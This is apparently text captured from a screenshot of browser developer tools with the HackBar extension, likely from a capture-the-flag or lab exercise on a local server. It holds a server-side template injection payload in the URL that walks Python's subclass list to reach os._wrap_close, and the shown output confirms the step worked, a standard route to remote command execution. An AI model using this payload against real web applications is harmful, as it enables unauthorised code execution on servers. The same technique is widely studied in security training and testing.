 <class 'os._wrap_close'>
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
http://127.0.0.1:81/k?ke={{"".__class__.__base__.__subclasses__().__getitem__(144)}}